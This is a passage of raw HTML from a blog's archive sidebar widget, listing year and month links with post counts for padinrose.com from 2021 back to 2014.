<a class='post-count-link' href='https://www.padinrose.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612108800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609430400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577808000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606752000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596211200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593532800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590940800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588262400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585670400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580486400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577808000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546272000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575129600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572537600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569859200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567267200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564588800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1559318400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1551369600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546272000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514736000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543593600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1538323200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1535731200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533052800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530374400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527782400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525104000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522512000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519833600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517414400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514736000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483200000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512057600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509465600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506787200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504195200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498838400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496246400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493568000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485878400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1451577600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480521600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477929600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475251200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472659200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1469980800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1467302400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464710400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462032000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459440000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456761600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454256000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1451577600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420041600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448899200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446307200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443628800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441036800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435680000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427817600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425139200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420041600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1388505600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414771200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412092800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409500800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406822400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
